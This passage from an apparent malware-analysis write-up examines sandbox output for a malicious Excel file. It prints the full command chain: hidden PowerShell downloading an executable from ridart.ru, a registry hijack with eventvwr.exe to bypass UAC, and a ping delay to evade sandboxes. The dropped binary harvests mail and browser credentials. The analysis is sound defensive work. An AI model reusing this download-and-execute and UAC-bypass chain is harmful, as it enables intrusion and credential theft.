To understand how this sample behaves and have a look at its capabilities we can use a popular free online resource like "Hybrid Analysis" (https://www.hybrid-analysis.com/) from Payload Security.
Looking at the process list details we can observe what specific processes were spawned when opening the Excel file, along with command line arguments:
Hybrid Analysis
💡Tip: Click an analysed process below to view more details.
Analysed 11 processes in total (System Resource Monitor).
└ EXCEL.EXE /dde (PID: 3404) ⚙
└ cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe','%TEMP%\\pu457.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %TEMP%\\pu457.exe (PID: 3524) ⚙
powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe','%TEMP%\\pu457.exe') (PID: 3596) ⚙ ⇄
reg.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f (PID: 2832) ⚙
eventvwr.exe (PID: 2852) ⚙
└ mmc.exe "%WINDIR%\system32\eventvwr.msc" (PID: 2944) ⚙
PING.EXE PING -n 15 127.0.0.1 (PID: 2964) ⚙
pu457.exe %TEMP%\\pu457.exe (PID: 3868) ▤
└ pu457.exe %TEMP%\\pu457.exe (PID: 4048) ▤ ⇄
└ pu457.exe /stext %ALLUSERSPROFILE%\Mails.txt (PID: 2304) ▤
└ pu457.exe /stext %ALLUSERSPROFILE%\Browsers.txt (PID: 312) ▤
Image 2: Dynamic analysis shows the execution of eventvwr.exe and pu457.exe
While the output is pretty self-explanatory, let's dive a bit deeper and explain what's going on there:
The embedded macro starts a hidden instance of PowerShell.exe (via cmd.exe) which downloads a file (mi.exe) from a remote server (ridart.ru), storing it in the %TEMP% folder as pu457.exe.
A registry key is added under HKCU\Software\Classes\mscfile\shell\open\command pointing to the binary downloaded (more on this on Enigma0x3's post).
Finally, the PowerShell command invokes EventViewer.exe, which will successfully query/open HKCU\Software\Classes\mscfile\shell\open\command and execute the malicious file that the registry key points to.
In case you are wondering, PING -n 15 127.0.0.1 , as expected, does nothing else but sending 15 ICMP echo requests packets to the IPv4 localhost address, which is just an alternative way to implement the "sleep" command, in an attempt to evade sandbox detection.
The sequence of events described above will ultimately result in code execution in a high integrity process, effectively bypassing UAC!
As expected, there is an HTTP connection to ridart.ru to download an additional binary (mi.exe):
×
Details for GET to 192.168.56.11:59429
Request URL: /components/mi.exe
| Format | Details |
| --- | --- |
| Converted | GET /components/mi.exe HTTP/1.1 Host: ridart.ru Connection: Keep-Alive |
| Hex View | 0 : 0A 00 27 00 00 00 0A 00 27 15 FD B7 08 00 45 00 [..'.....'.....E.] 10 : 00 74 08 7E 40 00 80 06 FE 93 C0 A8 38 0B 90 4C [.t.~@.......8..L] 20 : 6A 72 E8 25 00 50 58 DB F6 53 88 97 B4 51 50 18 [jr.%.PX..S...QP.] 30 : FA F8 39 85 00 00 47 45 54 20 2F 63 6F 6D 70 6F [..9...GET /compo] 40 : 6E 65 6E 74 73 2F 6D 69 2E 65 78 65 20 48 54 54 [nents/mi.exe HTT] 50 : 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 72 69 64 [P/1.1..Host: rid] 60 : 61 72 74 2E 72 75 0D 0A 43 6F 6E 6E 65 63 74 69 [art.ru..Connecti] 70 : 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A [on: Keep-Alive..] 80 : 0D 0A [..] |
Image 3: Powershell initiates an HTTP GET request to ridart.ru to download mi.exe
The static analysis performed on pu457.exe helps us to confirm the capabilities of this Portable Executable:
Ability to retrieve keyboard strokes
2/4